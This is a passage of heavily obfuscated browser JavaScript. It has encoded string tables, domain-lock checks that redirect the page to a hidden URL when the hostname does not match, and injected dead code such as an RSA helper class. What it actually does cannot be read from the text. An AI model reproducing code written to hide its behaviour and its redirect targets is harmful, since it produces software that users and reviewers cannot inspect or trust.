kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function I_DEmL(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=utf8ArrayToStr(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}this[t8htEsC[25]](I_DEmL(158),I_DEmL(159),this[I_DEmL(160)])}RtPkeHA(this[t8htEsC[25]](__Uint8Array(t8htEsC[26]),__Uint8Array(162),this[__Uint8Array(163)]),this[t8htEsC[25]](__Uint8Array(t8htEsC[26]),__Uint8Array(164),this[__Uint8Array(165)]),this[t8htEsC[25]](__Uint8Array(t8htEsC[26]),__Uint8Array(166),this[__Uint8Array(167)]),this[t8htEsC[25]](__Uint8Array(t8htEsC[26]),__Uint8Array(168)+__Uint8Array(169)+__Uint8Array(170)+__Uint8Array(171)+"]",this[__Uint8Array(172)]),this[__Uint8Array(t8htEsC[36])][__Uint8Array(t8htEsC[38])](__Uint8Array(t8htEsC[33]))[t8htEsC[25]](__Uint8Array(176),()=>{function __TextDecoder(__TextDecoder){var __Buffer="b9MOXWtiAjNZqcBI1o^n&#?H[UxFw|8\",Lyagr`QChR*GD@zK_]{s:=+uSPf%64VY0$k.vpm}JlT!;72(E/d~e<53>)",__Array,__Uint8Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Array=""+(__TextDecoder||""),__Uint8Array=__Array.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Uint8Array;pV0d1v++){var kTSl57=__Buffer.indexOf(__Array[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__Buffer){if(typeof SYHi4ez[__Buffer]===t8htEsC[5]){return SYHi4ez[__Buffer]=__TextDecoder(VKIMum[__Buffer])}return SYHi4ez[__Buffer]}if(__Uint8Array(177)in DLU7My){__Array()}function __Array(){var __TextDecoder=function(__TextDecoder,__Array,__Uint8Array){var utf8ArrayToStr={};if(__Uint8Array.length!==__TextDecoder.length+__Array.length)return t8htEsC[17];return __Buffer(__TextDecoder,__Array,__Uint8Array,t8htEsC[0],t8htEsC[0],t8htEsC[0],utf8ArrayToStr)},__Buffer;RtPkeHA(__Buffer=function(__TextDecoder,__Array,__Uint8Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp){var pV0d1v=t8htEsC[17];if(ASPzay>=__Uint8Array.length)return t8htEsC[23];if(zcQmYlp[""+utf8ArrayToStr+I_DEmL+ASPzay]!==void 0)return zcQmYlp[""+utf8ArrayToStr+I_DEmL+ASPzay];if(__Uint8Array[ASPzay]===__TextDecoder[utf8ArrayToStr]&&__Uint8Array[ASPzay]===__Array[I_DEmL]){pV0d1v=__Buffer(__TextDecoder,__Array,__Uint8Array,utf8ArrayToStr+t8htEsC[1],I_DEmL,ASPzay+t8htEsC[1],zcQmYlp)||__Buffer(__TextDecoder,__Array,__Uint8Array,utf8ArrayToStr,I_DEmL+t8htEsC[1],ASPzay+t8htEsC[1],zcQmYlp)}else if(__Uint8Array[ASPzay]===__TextDecoder[utf8ArrayToStr]){pV0d1v=__Buffer(__TextDecoder,__Array,__Uint8Array,utf8ArrayToStr+t8htEsC[1],I_DEmL,ASPzay+t8htEsC[1],zcQmYlp)}else if(__Uint8Array[ASPzay]===__Array[I_DEmL]){pV0d1v=__Buffer(__TextDecoder,__Array,__Uint8Array,utf8ArrayToStr,I_DEmL+t8htEsC[1],ASPzay+t8htEsC[1],zcQmYlp)}zcQmYlp[""+utf8ArrayToStr+I_DEmL+ASPzay]=pV0d1v;return pV0d1v},console.log(__TextDecoder))}RtPkeHA(function(){try{var __TextDecoder,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay;function zcQmYlp(__TextDecoder){var __Buffer="0CZsFfRIXHBWqLN1^t4`_)QU!K\"EkJP$|,[Ohrd#jDpGb=v7{c<Mo(~?n}5uV832Yw9y:&eT*]m@x;6iga/l+zS%.>A",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function pV0d1v(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=zcQmYlp(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([t8htEsC[27],t8htEsC[28],t8htEsC[29],t8htEsC[21]]),__Array=__TextDecoder([t8htEsC[30],__Uint8Array(t8htEsC[53]),__Uint8Array(t8htEsC[54])]),utf8ArrayToStr="");try{function kTSl57(__TextDecoder){var __Buffer="bg2O3cR/VCwnitk5ZT]+?BA`{m7%qrjxs&)=(}[dX:#hFDN!U9Ko$4Gy1MvI|EaHL_~Q6Y0<ul@,W>ezS;pf^P8\"*.J",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function ygZ0YA9(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=kTSl57(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof window!==__Uint8Array(t8htEsC[55])&&typeof location!==ygZ0YA9(181)&&location[__Buffer]){function Mx2jn8(__TextDecoder){var __Buffer="WA$|1~NaeG9X3U{6sbunPrf=E%,p7:`ykO>}ziQ]4DI\"MqB@5+<C2?dtv^V_TSh.)RHjZc80!LgoKlF#mYw*(x;&/[J",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function ZO6XQc(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=Mx2jn8(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===ZO6XQc(182)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(zA0N3KG){}I_DEmL=[__Uint8Array(183)+pV0d1v(184)+t8htEsC[63],pV0d1v(185)];for(ASPzay=t8htEsC[0];ASPzay<I_DEmL.length;ASPzay++){var KBZ3Xe=I_DEmL[ASPzay];if(!KBZ3Xe)continue;if(utf8ArrayToStr===KBZ3Xe)return t8htEsC[23];if(utf8ArrayToStr.length>KBZ3Xe.length&&utf8ArrayToStr.slice(-(KBZ3Xe.length+t8htEsC[1]))==t8htEsC[31]+KBZ3Xe)return t8htEsC[23]}if(typeof window===pV0d1v(186))return t8htEsC[23];try{function z4pFa6r(__TextDecoder){var __Buffer="wsCDqUViGIdKFNREgz5Hjf7WvO9B>xPAZ!y#;|,MXb\"a?L]8^[=*+u_Tmop~3S2}0Y:kQ1&c4.6/hr$t<J%e`n)({@l",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function fRl93_(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=z4pFa6r(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof top!==fRl93_(t8htEsC[32])&&typeof top.location!==fRl93_(t8htEsC[32])){top.location.href=fRl93_(188)}else if(typeof location!==fRl93_(t8htEsC[32])){function egIAX5L(__TextDecoder){var __Buffer=":<)8u}(=a,]6p*\"c9>W$vskU|_zZqwA.&HQYX`%Dx@2mtIn/+dGJP!y45O#SL;N~BgoKTfEC[13h^MFVreRj0{?ib7l",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function PZXbo6F(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=egIAX5L(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}location.href=fRl93_(189)+PZXbo6F(190)}}catch(zA0N3KG){}return t8htEsC[17]}catch(zA0N3KG){return t8htEsC[17]}}(),this[__Buffer(191)]=__globalObject(__Buffer(192))[__Buffer(193)](__Buffer(194))[__Buffer(195)]>t8htEsC[0])}),this[t8htEsC[25]](__Uint8Array(t8htEsC[26]),__Uint8Array(t8htEsC[33]),this[__Uint8Array(196)]),this[t8htEsC[25]](__Uint8Array(t8htEsC[34]),this[__Uint8Array(t8htEsC[34])]),this[t8htEsC[25]](__Uint8Array(t8htEsC[35]),this[__Uint8Array(t8htEsC[35])]),this[t8htEsC[25]](__Uint8Array(199),this[__Uint8Array(200)]));if(this[__Uint8Array(t8htEsC[36])][__Uint8Array(201)](__Uint8Array(202))[__Uint8Array(203)](t8htEsC[59])==__Uint8Array(204)){function ASPzay(__TextDecoder){var __Uint8Array="!kDYocQSNpIHhPrRmfuy(X=Gv584]$d>&0}?<%WsqU`a\";CT,~j_/ZJ2|@*x+B63.A{FwiM7nz#:^)bKge9l1[ELVtO",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function zcQmYlp(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ASPzay(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(this[zcQmYlp(t8htEsC[37])]=this[zcQmYlp(206)][zcQmYlp(207)](zcQmYlp(208)),this[zcQmYlp(209)]=ips[zcQmYlp(210)](zcQmYlp(211)+this[zcQmYlp(t8htEsC[37])]))}else{function pV0d1v(__TextDecoder){var __Uint8Array="b5E#>iq_PY,vX@C0m89sh=lI.;:3g`AU64d]M}HW%R+7jcoNzLaJt\"QT[ew/BDFK?VrO1*|xf<SGn~$Zyu&(k^2!{)p",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function kTSl57(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=pV0d1v(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(this[__Uint8Array(212)]=this[kTSl57(213)][kTSl57(214)](kTSl57(215)),this[kTSl57(216)]=ips[kTSl57(217)+kTSl57(218)](kTSl57(219)))}RtPkeHA(this[__Uint8Array(t8htEsC[40])]=this[__Uint8Array(t8htEsC[36])][__Uint8Array(t8htEsC[38])](__Uint8Array(t8htEsC[39])),this[__Uint8Array(t8htEsC[40])][__Uint8Array(221)](""));if(!this[__Uint8Array(t8htEsC[42])][__Uint8Array(t8htEsC[41])+t8htEsC[72]]){function ygZ0YA9(__TextDecoder){var __Uint8Array="oR.f$;xEivUJP+DI)c}?m:e{|j2AT#4zr7<3@Y6N_,l!%]0uQn>K/9\"Mdy`V81&[^=HwhpC5S*XLZ(~gGWOksFBbtaq",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function Mx2jn8(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ygZ0YA9(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}this[__Uint8Array(224)+Mx2jn8(225)][Mx2jn8(226)](Mx2jn8(227),Mx2jn8(228))}if(this[__Uint8Array(t8htEsC[42])][__Uint8Array(t8htEsC[43])]>t8htEsC[0]){function ZO6XQc(__TextDecoder){var __Uint8Array="7fTAgBMj!lz&q_;[15crhL`EQ4Hd@=ya]>k3/PY(,V9\"6s:wvNCmKZiU.IFot0${nSe8Xp}~W<2u#bG%^R)?J*|DxO+",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function zA0N3KG(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ZO6XQc(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}this[zA0N3KG(229)][zA0N3KG(230)](zA0N3KG(231)+zA0N3KG(232),this[zA0N3KG(233)][zA0N3KG(234)])}RtPkeHA(this[__Uint8Array(235)]=this[__Uint8Array(t8htEsC[36])][__Uint8Array(t8htEsC[38])](__Uint8Array(236)+__Uint8Array(237)),this[__Uint8Array(238)]=this[__Uint8Array(t8htEsC[36])][__Uint8Array(t8htEsC[38])](__Uint8Array(t8htEsC[44])));const KBZ3Xe=this;let z4pFa6r=location[__Uint8Array(240)][__Uint8Array(241)]();if(z4pFa6r[__Uint8Array(242)](__Uint8Array(243))){RtPkeHA(function(){if(__Uint8Array(244)in DLU7My){__TextDecoder()}function __TextDecoder(){const __TextDecoder=require("big-integer");class __Buffer{static randomPrime(__Buffer){const __Array=__TextDecoder.one.shiftLeft(__Buffer-t8htEsC[1]),utf8ArrayToStr=__TextDecoder.one.shiftLeft(__Buffer).prev();while(t8htEsC[23]){let I_DEmL=__TextDecoder.randBetween(__Array,utf8ArrayToStr);if(I_DEmL.isProbablePrime(t8htEsC[51])){return I_DEmL}}}static generate(__Buffer){const __Array=__TextDecoder(65537);let utf8ArrayToStr,I_DEmL,ASPzay;do{RtPkeHA(utf8ArrayToStr=this.randomPrime(__Buffer/t8htEsC[45]),I_DEmL=this.randomPrime(__Buffer/t8htEsC[45]),ASPzay=__TextDecoder.lcm(utf8ArrayToStr.prev(),I_DEmL.prev()))}while(__TextDecoder.gcd(__Array,ASPzay).notEquals(t8htEsC[1])||utf8ArrayToStr.minus(I_DEmL).abs().shiftRight(__Buffer/t8htEsC[45]-t8htEsC[71]).isZero());return{e:__Array,n:utf8ArrayToStr.multiply(I_DEmL),d:__Array.modInv(ASPzay)}}static encrypt(__Buffer,__Array,utf8ArrayToStr){return __TextDecoder(__Buffer).modPow(utf8ArrayToStr,__Array)}static decrypt(__Buffer,__Array,utf8ArrayToStr){return __TextDecoder(__Buffer).modPow(__Array,utf8ArrayToStr)}static encode(__Buffer){const __Array=__Buffer.split("").map(__Buffer=>__Buffer.charCodeAt()).join("");return __TextDecoder(__Array)}static decode(__TextDecoder){const __Buffer=__TextDecoder.toString();let __Array="";for(let utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer.length;utf8ArrayToStr+=t8htEsC[45]){let I_DEmL=Number(__Buffer.substr(utf8ArrayToStr,t8htEsC[45]));I_DEmL<=t8htEsC[79]?(__Array+=String.fromCharCode(Number(__Buffer.substr(utf8ArrayToStr,t8htEsC[46]))),utf8ArrayToStr++):__Array+=String.fromCharCode(I_DEmL)}return __Array}}module.exports=__Buffer}try{var __Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;function pV0d1v(__TextDecoder){var __Buffer="^fcrojPNAUSpB1VRC:MXhL},i&a=nQ\"0gdDO<>z/EF3tG![myHs%kl5Yb#qZ4K).I`+@_J?62(exwv*{]~9$Tu;|8W7",__Array,utf8ArrayToStr,I_DEmL,ASPzay,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],ASPzay=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],ASPzay|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((ASPzay|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function kTSl57(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=pV0d1v(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__Buffer=function(__TextDecoder){return __TextDecoder.join("")},__Array=__Buffer([t8htEsC[27],t8htEsC[28],t8htEsC[29],t8htEsC[21]]),utf8ArrayToStr=__Buffer([t8htEsC[30],kTSl57(245),kTSl57(246)]),I_DEmL="");try{function ygZ0YA9(__TextDecoder){var __Buffer="CDKjBIltGPZoXfgVYJWTNMhARrUEceqHibsFQdkaLpOnmS\"u4>~,(9<?0{*#2=v@w}7]y/[;_!)8.&35x+6$z:|%`^1",__Array,utf8ArrayToStr,I_DEmL,ASPzay,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],ASPzay=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],ASPzay|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((ASPzay|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function Mx2jn8(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ygZ0YA9(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof window!==Mx2jn8(t8htEsC[47])&&typeof location!==Mx2jn8(t8htEsC[47])&&location[__Array]){function ZO6XQc(__TextDecoder){var 